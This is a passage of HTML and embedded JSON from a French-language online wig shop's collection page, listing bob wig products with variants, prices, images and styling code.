2147483647; visibility: hidden; left: 235px; width: 0px; top: 123px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 220px; width: 50px; top: 108px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:32:29+08:00","created_at":"2019-07-17T17:24:49+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Special Offer","Udiscounts","WIG UNDER $100"],"price":9280,"price_min":9280,"price_max":18150,"available":true,"price_varies":true,"compare_at_price":16873,"compare_at_price_min":16873,"compare_at_price_max":33000,"compare_at_price_varies":true,"variants":[{"id":32310885974099,"title":"4X4 \/ 8","option1":"4X4","option2":"8","option3":null,"sku":"2004X4CWIGBOBWW8","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","options":["4X4","8"],"price":9280,"weight":500,"compare_at_price":16873,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886006867,"title":"4X4 \/ 10","option1":"4X4","option2":"10","option3":null,"sku":"2004X4CWIGBOBWW10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","options":["4X4","10"],"price":10398,"weight":500,"compare_at_price":18906,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886039635,"title":"4X4 \/ 12","option1":"4X4","option2":"12","option3":null,"sku":"2004X4CWIGBOBWW12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","options":["4X4","12"],"price":11782,"weight":500,"compare_at_price":21421,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886072403,"title":"4X4 \/ 14","option1":"4X4","option2":"14","option3":null,"sku":"2004X4CWIGBOBWW14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","options":["4X4","14"],"price":13106,"weight":500,"compare_at_price":23829,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886105171,"title":"4X4 \/ 16","option1":"4X4","option2":"16","option3":null,"sku":"2004X4CWIGBOBWW16","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","options":["4X4","16"],"price":14430,"weight":500,"compare_at_price":26237,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886465619,"title":"13X4 \/ 8","option1":"13X4","option2":"8","option3":null,"sku":"20013X4BOBWW8","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","options":["13X4","8"],"price":10835,"weight":500,"compare_at_price":19700,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886498387,"title":"13X4 \/ 10","option1":"13X4","option2":"10","option3":null,"sku":"20013X4BOBWW10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","options":["13X4","10"],"price":12375,"weight":500,"compare_at_price":22500,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886531155,"title":"13X4 \/ 12","option1":"13X4","option2":"12","option3":null,"sku":"20013X4BOBWW12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","options":["13X4","12"],"price":13970,"weight":500,"compare_at_price":25400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886563923,"title":"13X4 \/ 14","option1":"13X4","option2":"14","option3":null,"sku":"A6-0000103","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","options":["13X4","14"],"price":15070,"weight":500,"compare_at_price":27400,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310886596691,"title":"13X4 \/ 16","option1":"13X4","option2":"16","option3":null,"sku":"20013X4BOBWW16","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"BAISI 12A perruque Bob ondulée 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","options":["13X4","16"],"price":18150,"weight":500,"compare_at_price":33000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147.jpg?v=1764314709","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973624403.jpg?v=1764314709","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973657171.jpg?v=1764314709","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973689939.jpg?v=1764314709","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-baisi-12a-water-wave-bob-wig-100-human-hair-1213057023.png?v=1768015269"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147.jpg?v=1764314709","options":["TAILLE DE LA DENTELLE","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 12A Water Wave Bob Wig 100% Human Hair","id":23430615793747,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147.jpg?v=1764314709"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147.jpg?v=1764314709","width":960},{"alt":"BAISI Water Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615611572307,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973624403.jpg?v=1764314709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973624403.jpg?v=1764314709","width":800},{"alt":"BAISI Water Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22617650364499,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973657171.jpg?v=1764314709"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973657171.jpg?v=1764314709","width":960},{"alt":"BAISI Water Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615610916947,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973689939.jpg?v=1764314709"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-water-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-water-wave-wet-and-wavy-13-4-long-part-natural-hairline-28446973689939.jpg?v=1764314709","width":800},{"alt":"hairbs BOB Wig BAISI 12A Water Wave Bob Wig 100% Human Hair","id":31529373204563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-baisi-12a-water-wave-bob-wig-100-human-hair-1213057023.png?v=1768015269"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-baisi-12a-water-wave-bob-wig-100-human-hair-1213057023.png?v=1768015269","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 235px; width: 0px; top: 123px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 220px; width: 50px; top: 108px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-4688231923795" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée" data-price="18534"  data-product-id="4688231923795">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-color-4-mix27-hightlight-wig-bob-wig-human-hair" title="BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715_{width}x.jpg?v=1764315271"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715_500x.jpg?v=1764315271"data-widths="[180, 360, 540, 720]"alt="BAISI Color 4#MIX27# Highlight Wig Bob Wig - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715_500x.jpg?v=1764315271" alt="BAISI Color 4#MIX27# Highlight Wig Bob Wig - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-color-4-mix27-hightlight-wig-bob-wig-human-hair">
      
      <span class="prod-title">BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée</span>
    </a>
    
    <div product-id="4688231923795" product-handle="baisi-color-4-mix27-hightlight-wig-bob-wig-human-hair" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$185.34</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$185.34</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$370.67</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$185.33</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":4688231923795,"title":"BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée","handle":"baisi-color-4-mix27-hightlight-wig-bob-wig-human-hair","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 4#MIX27#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e dentelle 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Délai de livraison\u003c\/td\u003e\n\n\u003ctd\u003e 2-4 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Partie de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Partie médiane \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 124px; width: 0px; top: 611px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 109px; width: 50px; top: 596px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:33:52+08:00","created_at":"2020-09-24T15:44:31+08:00","vendor":"BAISI HAIR","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":18534,"price_min":18534,"price_max":18534,"available":true,"price_varies":false,"compare_at_price":37067,"compare_at_price_min":37067,"compare_at_price_max":37067,"compare_at_price_varies":false,"variants":[{"id":39408166928467,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2004X4CWIG4#MIX27#BOBCW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Couleur 4#MIX27# Perruque à reflets Perruque Bob bouclée","public_title":null,"options":["Default Title"],"price":18534,"weight":500,"compare_at_price":37067,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715.jpg?v=1764315271","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28665019891795.jpg?v=1764315271","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28665019433043.jpg?v=1764315271","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-baisi-4x4-4-mix27-highlight-wig-curly-lace-bob-wig-baisi-4x4-4-mix27-highlight-wig-curly-lace-bob-wig-1213056458.png?v=1768015509"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715.jpg?v=1764315271","options":["Titre"],"media":[{"alt":"BAISI Color 4#MIX27# Highlight Wig Bob Wig - BAISI HAIR","id":22617904840787,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715.jpg?v=1764315271"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28446934597715.jpg?v=1764315271","width":960},{"alt":"BAISI HAIR BOB Wig BAISI Color 4#MIX27# Highlight Wig Curly Bob Wig","id":22616319197267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28665019891795.jpg?v=1764315271"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28665019891795.jpg?v=1764315271","width":800},{"alt":"BAISI HAIR BOB Wig BAISI Color 4#MIX27# Highlight Wig Curly Bob Wig","id":22616320147539,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28665019433043.jpg?v=1764315271"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-4-mix27-highlight-wig-curly-bob-wig-28665019433043.jpg?v=1764315271","width":800},{"alt":"BAISI HAIR BOB Wig BAISI 4X4 4#MIX27# Highlight Wig Curly Lace Bob Wig","id":31529503752275,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-baisi-4x4-4-mix27-highlight-wig-curly-lace-bob-wig-baisi-4x4-4-mix27-highlight-wig-curly-lace-bob-wig-1213056458.png?v=1768015509"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-baisi-4x4-4-mix27-highlight-wig-curly-lace-bob-wig-baisi-4x4-4-mix27-highlight-wig-curly-lace-bob-wig-1213056458.png?v=1768015509","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 4#MIX27#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e dentelle 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Délai de livraison\u003c\/td\u003e\n\n\u003ctd\u003e 2-4 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Partie de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Partie médiane \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 124px; width: 0px; top: 611px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 109px; width: 50px; top: 596px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6562350268499" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine" data-price="11900"  data-product-id="6562350268499">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-flash-sale-100-machine-made-human-hair-bob-wig" title="BAISI Vente Flash 100% Perruque BOB de cheveux humains fabriqués à la machine">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051_{width}x.jpg?v=1764314773"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051_500x.jpg?v=1764314773"data-widths="[180, 360, 540, 720]"alt="BAISI Flash Sale 100% Machine Made Human Hair BOB Wig - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-12-baisi-flash-sale-100-machine-made-human-hair-bob-wig-28446958420051_500x.jpg?v=1764314773" alt="BAISI Flash Sale 100% Machine Made Human Hair BOB Wig - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
